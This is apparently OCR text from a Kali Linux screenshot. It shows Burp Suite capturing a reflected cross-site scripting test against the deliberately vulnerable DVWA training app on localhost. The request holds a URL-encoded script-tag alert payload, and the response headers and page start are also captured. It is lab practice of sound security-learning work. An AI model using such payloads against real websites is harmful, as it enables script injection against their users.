 File Edit View VM Tabs Help
LLM-Kali
1 2 3 4
22:05
Vulnerability: Reflected C
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<SCRIPT>alert(1)<%2F
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
127.0.0.1
1
OK
Read 127.0.0.1
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Search Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
21 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5140 HTML Vulnerability: Reflecte...
22 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5148 HTML Vulnerability: Reflecte...
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=
%3CSCRIPT%3Ealert%281%29%3C%2FSCRIPT%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=%3Cscript%
3Ealert%281%29%3C%2Fscript%3E
9 Cookie: PHPSESSID=t3i1h21h0a6v0vkdm0tpa97vvt; security=
medium
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Sep 2026 02:05:31 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 X-XSS-Protection: 0
8 Vary: Accept-Encoding
9 Content-Length: 4799
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
20
21 <title>
Vulnerability: Reflected Cross Site Scripting (XSS)
:: Damn Vulnerable Web Application (DVWA)
</title>
22
Search 0 highlights
Inspector
Notes
Event log (3) All issues (11) Memory: 172.6MB of 972.0MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.